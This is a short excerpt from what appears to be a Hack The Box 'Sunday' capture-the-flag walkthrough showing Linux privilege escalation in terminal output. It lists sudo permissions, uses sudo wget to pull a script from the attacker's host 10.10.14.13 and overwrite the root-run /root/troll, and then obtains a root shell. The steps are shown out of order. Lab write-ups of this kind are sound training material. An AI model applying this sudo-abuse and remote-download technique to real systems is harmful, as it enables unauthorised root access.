 HTB
sunny@sunday:~$ sudo -l
User sunny may run the following commands on sunday:
    (root) NOPASSWD: /root/troll
sunny@sunday:~$ sudo /root/troll
root@sunday:/home/sunny# id
uid=0(root) gid=0(root)
root@sunday:/home/sunny#
SUNDAY
    (root) NOPASSWD: /usr/bin/wget
-bash-4.4$ sudo wget 10.10.14.13/bash.sh -O /root/troll
--2022-07-14 12:07:52--  http://10.10.14.13/bash.sh
Connecting to 10.10.14.13:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 22 [text/x-sh]
Saving to: ‘/root/troll’
/root/troll                    100%[===============================================>]      22  --.-KB/s    in 0s
2022-07-14 12:07:52 (1.49 MB/s) - ‘/root/troll’ saved [22/22]
-bash-4.4$